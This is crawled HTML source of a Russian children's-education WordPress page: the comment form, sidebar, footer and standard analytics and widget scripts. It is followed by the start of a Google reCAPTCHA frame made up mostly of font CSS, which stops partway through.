width:100%;"> <span class="tags">Метки: </span></p></div><div id="comment"><div class="clear"></div><div id="respond"><div style="position:absolute;"><img style="border:none; position:absolute; left:15px; top:20px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/><noscript><img style="border:none; position:absolute; left:15px; top:20px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh12.png"/></noscript></div><h4 style="padding-top:20px; padding-left:100px;">Здесь вы можете написать комментарий к записи <span class="blue">"Патриотическое воспитание дошкольников по требованиям ФГОС: как теория реализуется на практике"</span></h4><div id="cancel-comment-reply"> <a rel="nofollow" id="cancel-comment-reply-link" href="/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html#respond" style="display:none;">Удалить текст комментария &raquo;</a></div><div class="clear"></div> <a name="recent_comments"></a><form action="https://shkolabuduschego.ru/wp-comments-post.php" method="post" id="commentform"><div style="width:40%; float:right;"><p> <label for="author">(*) Ваше имя:</label> <input type="text" name="author" id="author" value="" size="28" tabindex="1" /></p><p> <label for="email">(*) Ваш email (не публикуется): </label> <input type="text" name="email" id="email" value="" size="28" tabindex="2" /></p><p> <label for="url">Адрес вашего сайта:</label> <input type="text" name="url" id="url" value="" size="28" tabindex="3" /></p></div><div><input type='hidden' name='comment_post_ID' value='5278' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /> <input type="hidden" name="redirect_to" value="/doshkolniki/patrioticheskoe-vospitanie-doshkolnikov-po-trebovaniyam-fgos-kak-teoriya-realizuetsya-na-praktike.html" /></div><textarea id="comment" name="comment" cols="100%" rows="10" tabindex="4" style="display: none;"></textarea><textarea id="new-comment" name="new-comment" cols="100%" rows="10" tabindex="4"></textarea><p><strong>Внимание:</strong> все отзывы проходят модерацию.</p><p style="float:right; margin-right:100px;"><input name="submit" type="submit" class="submit" tabindex="5" value="Отправить" /></p> <input type="hidden" name="comment_post_ID" value="5278" /> <a name="com_button"></a></form></div></div><div class="navi_single"><div class="navi_singleright"><a href="https://shkolabuduschego.ru/doshkolniki/ekologicheskoe-vospitanie-doshkolnikov-teoriya-i-praktika-po-fgos.html" rel="prev">Экологическое воспитание дошкольников: теория и практика по ФГОС</a></div><div class="navi_singleleft"><a href="https://shkolabuduschego.ru/doshkolniki/matematicheskaya-skazka-priglashaet-v-gosti-doshkolnikov.html" rel="next">Математическая сказка приглашает в гости дошкольников</a></div></div> <a id="first-comment"></a></div></div><div class="c-4 sidebar" style="width:300px;padding-top:20px; margin-left:5px; "><div class="widget widget-working-hours" style="text-align:center;"><h2 class="widget-title" style="font-size:22px; text-align:left; margin-bottom:0px;">Это интересно:</h2><h4 style="text-align:left;">Посмотрите-)</h4><div class="box widget"><div class="textwidget"><div style="position:relative;"><img style="position:absolute; top: -102px; left:145px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"><noscript><img style="position:absolute; top: -102px; left:145px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh7.png"></noscript></div></div></div><div class="box widget"><div class="textwidget"><div style="width:240px;margin-top:-30px;margin-bottom:50px;"><a href="https://www.youtube.com/channel/UC_bqa8OQggGqbo1Fgv5HnQw" target="__blank" style="color: #3F3F3F;text-decoration: underline;text-transform: uppercase;font-size: 11px;font-weight: bold;" rel="noopener">6-летний мальчик ведет youtube-канал о Lego</a></div></div></div></div><div class="widget widget-recent"><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Поиск по сайту</h2><div class="textwidget"><div class="ya-site-form ya-site-form_inited_no" onclick="return {'action':'https://shkolabuduschego.ru/poisk-po-saytu','arrow':false,'bg':'#ffffff','fontsize':12,'fg':'#000000','language':'ru','logo':'rb','publicname':'Поиск по сайту','suggest':true,'target':'_blank','tld':'ru','type':2,'usebigdictionary':false,'searchid':2220508,'input_fg':'#666666','input_bg':'#ffffff','input_fontStyle':'normal','input_fontWeight':'normal','input_placeholder':'','input_placeholderColor':'#000000','input_borderColor':'#f6731d'}"><form action="https://yandex.ru/search/site/" method="get" target="_blank" accept-charset="utf-8"><input type="hidden" name="searchid" value="2220508"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no{display:none}</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script></div></div><div class="box widget"><div class="textwidget"><div style="width:100%; height:0;"></div><div style="position:relative;"><img style="position:absolute; bottom: -45px; left:150px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/><noscript><img style="position:absolute; bottom: -45px; left:150px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh2.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Игры онлайн для детей</h2><div class="textwidget"><div style="width:224px;"><h4 style="width:224px; text-align: center; border-bottom: 2px dashed #edd2a3; padding-bottom:15px; padding-top:10px; min-height: 80px;"><img class="alignleft size-full wp-image-10426" alt="angri" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2070%2070'%3E%3C/svg%3E" width="70" height="70" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" /><noscript><img class="alignleft size-full wp-image-10426" alt="angri" src="https://shkolabuduschego.ru/wp-content/uploads/2014/01/futbol-150x150.jpg" width="70" height="70" /></noscript></a> <span style="margin-left:10px; text-decoration: underline;"><a href="https://shkolabuduschego.ru/game-online/smeshariki-igry.html"><span style="color: 4e1609;">Игры со смешариками</span></a></span></h4></div><br></div></div><div class="box widget"><div class="textwidget"><div style="position:relative; margin-top:-20px; "><img style="position:absolute; top: -45px; left:160px; " src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/><noscript><img style="position:absolute; top: -45px; left:160px; " src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh8.png"/></noscript></div></div></div><div class="box widget"><h2 class="widget-title">Реклама</h2><div class="textwidget"><div class="flat_side_1"></div></div></div></div></div></div></div></div><div id="footer"><div id="sub-footer" class="clearfix"><div style="position:relative;"> <img style="left:940px; top:-87px;" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/><noscript><img style="left:940px; top:-87px;" src="https://shkolabuduschego.ru/wp-content/uploads/2013/10/mysh1.png"/></noscript></div><p id="copyright">&copy; 2026. <a href="https://shkolabuduschego.ru/" title="Школа моей мечты">Школа моей мечты</a>. Все материалы на сайте являются авторскими. Перепечатка возможна только при наличии активной ссылки.</p><div class="footer_social"><div class="widget widget-social" style="top:10px; width:180px; margin-bottom: 0px; right:0px;"><ul><li><a class="twitter-intro_footer" title="twitter" href="https://twitter.com/shkolaB" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="social-intro_footer" title="Vkontakte" href="http://vk.com/club_shkola_school" rel="nofollow" onclick="this.target='target'"></a></li><li><a class="rss-intro_footer" title="RSS" href="https://shkolabuduschego.ru/feed" onclick="this.target='target'"></a></li></ul></div></div></div><div class="metrika"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ru_RU/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <script type="text/javascript">(function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter28258341 = new Ya.Metrika({id:28258341, clickmap:true, trackLinks:true, accurateTrackBounce:true}); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript><div><img src="//mc.yandex.ru/watch/28258341" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-143001175-15"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143001175-15');</script> <script type="text/javascript">document.write("<img src='//counter.yadro.ru/hit?t44.3;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='1' height='1'>")</script>  <script type="text/javascript">jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });</script> <div id="wondergridgallerylightbox_options" data-skinsfoldername="skins/default/" data-jsfolder="https://shkolabuduschego.ru/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/" style="display:none;"></div><link rel='stylesheet' id='fotorama.min.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.6.4' type='text/css' media='all' /><link rel='stylesheet' id='fotorama-wp.css-css' href='https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.6.4' type='text/css' media='all' /> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-extra">/* <![CDATA[ */ var wpcf7 = {"api":{"root":"https:\/\/shkolabuduschego.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script> <script type="text/javascript" id="jquery_rating-js-extra">/* <![CDATA[ */ var modesco_ajax = {"url":"https:\/\/shkolabuduschego.ru\/wp-admin\/admin-ajax.php","nonce":"56b140c4b6","post_id":"5278"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script> <script type="text/javascript" id="toc-front-js-extra">/* <![CDATA[ */ var tocplus = {"smooth_scroll":"1"}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404" id="toc-front-js"></script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-extra">/* <![CDATA[ */ var wpcf7_recaptcha = {"sitekey":"6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_","actions":{"homepage":"homepage","contactform":"contactform"}}; /* ]]> */</script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.3" id="wpcf7-recaptcha-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.1.2" id="__ytprefsfitvids__-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.6.4" id="fotorama.min.js-js"></script> <script type="text/javascript" src="https://shkolabuduschego.ru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.6.4" id="fotorama-wp.min.js-js"></script> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://shkolabuduschego.ru/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ac078e74e2234677af9f22a1d7bcb98c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftRa4UAAAAAHdfNF9Iuzt6dsDC4wC6CUnjidw_&co=aHR0cHM6Ly9zaGtvbGFidWR1c2NoZWdvLnJ1OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=3u201tijpoqb
body_size: 48759
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
